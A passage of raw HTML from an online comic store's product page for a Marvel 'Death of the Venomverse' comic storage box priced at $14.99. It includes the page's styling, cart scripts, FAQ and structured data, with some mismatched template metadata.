

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/products/marvel-graphic-comic-box-august-2023-marvel-universe-a-single-unit?sId=643ba48e-20df-4582-beef-23503807ba5f
body_size: 20633
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Marvel Comic Box Death of the Venomverse</title>

    <meta name="title" content="Buy Marvel Comic Box Death of the Venomverse | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Marvel Comic Box Death of the Venomverse">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Store your treasured collection in sturdy surroundings every bit as exciting as the issues inside! Featuring action-packed illustrations on all sides from some of comics&#39; finest artists, Marvel&#39;s Graphic Comic Boxes will star characters from the pages of Marvel Comics! Preserve your comic collection with Marvel Graphic Comic Boxes! INSIDE DIMENSIONS: 15-1/2&#39; X 7-5/8&#39; X 10-7/8&#39;">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/48bd520c-2886-44d6-b454-67cdb7e1a7dc.jpg">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/products/marvel-graphic-comic-box-august-2023-marvel-universe-a-single-unit?sId=643ba48e-20df-4582-beef-23503807ba5f">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/collected_keller">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt="Collected Comics &amp; Games: Haltom City Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="Collected Comics &amp; Games: Haltom City  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller/Category/Product/Comic_Supplies">Comic Supplies</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Marvel Comic Box Death of the Venomverse</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/collected_keller"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/collected_keller/Category/Product/Comic_Supplies"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Marvel Comic Box Death of the Venomverse"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/48bd520c-2886-44d6-b454-67cdb7e1a7dc.jpg" alt="Marvel Comic Box Death of the Venomverse">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Marvel Comic Box Death of the Venomverse</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $14.99</span>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Marvel Comic Box Death of the Venomverse</h4>
                                        <p>  Store your treasured collection in sturdy surroundings every bit as exciting as the issues inside! Featuring action-packed illustrations on all sides from some of comics' finest artists, Marvel's Graphic Comic Boxes will star characters from the pages of Marvel Comics! Preserve your comic collection with Marvel Graphic Comic Boxes! INSIDE DIMENSIONS: 15-1/2' X 7-5/8' X 10-7/8'</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Brands/Product/venom">

                                                        <span>
                                                            Venom
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>



                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Category/Product/Comic_Supplies">Comic Supplies</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Marvel Comic Box Death of the Venomverse</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Marvel Comic Box Death of the Venomverse" cost at Collected Comics &amp; Games: Haltom City?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Marvel Comic Box Death of the Venomverse" at Collected Comics &amp; Games: Haltom City is USD $14.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Marvel Comic Box Death of the Venomverse&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Marvel Comic Box Death of the Venomverse&quot; is associated with the Venom brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Marvel Comic Box Death of the Venomverse"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Marvel Comic Box Death of the Venomverse" is  Marvel Comics.</p>
                </div>
            </div>
        </div>



        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Marvel Comic Box Death of the Venomverse" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Marvel Comic Box Death of the Venomverse" falls under the category of Comic Supplies.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Marvel Comic Box Death of the Venomverse cost at Collected Comics &amp; Games: Haltom City?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Marvel Comic Box Death of the Venomverse at Collected Comics &amp; Games: Haltom City is USD $ 14.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Marvel Comic Box Death of the Venomverse associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comic Box Death of the Venomverse is associated with the Venom brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Marvel Comic Box Death of the Venomverse? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Marvel Comic Box Death of the Venomverse."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Marvel Comic Box Death of the Venomverse? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Marvel Comic Box Death of the Venomverse is ."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Marvel Comic Box Death of the Venomverse fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comic Box Death of the Venomverse falls under the category of Comic Supplies."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Marvel Comic Box Death of the Venomverse?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Marvel Comic Box Death of the Venomverse are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Marvel Comic Box Death of the Venomverse?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Marvel Comic Box Death of the Venomverse is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/collected_keller/Products/marvel-graphic-comic-box-august-2023-marvel-universe-a-single-unit" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="marvel-graphic-comic-box-august-2023-marvel-universe-a-single-unit" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/collected_keller" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Marvel Comic Box Death of the Venomverse" , "description":"Store your treasured collection in sturdy surroundings every bit as exciting as the issues inside! Featuring action-packed illustrations on all sides from some of comics' finest artists, Marvel's Graphic Comic Boxes will star characters from the pages of Marvel Comics! Preserve your comic collection with Marvel Graphic Comic Boxes! INSIDE DIMENSIONS: 15-1/2' X 7-5/8' X 10-7/8'", "url":"https://stores.comichub.com/collected_keller/Product/marvel-graphic-comic-box-august-2023-marvel-universe-a-single-unit","image":"https://comichub.blob.core.windows.net/low/48bd520c-2886-44d6-b454-67cdb7e1a7dc.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 14.99","availability":"https://schema.org/InStock"},"category":"Comic Supplies"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/collected_keller/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '48bd520c-2886-44d6-b454-67cdb7e1a7dc';
                var Qty = Total;
                var Price = '14.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/collected_keller/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn?returnurl=products/marvel-graphic-comic-box-august-2023-marvel-universe-a-single-unit" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
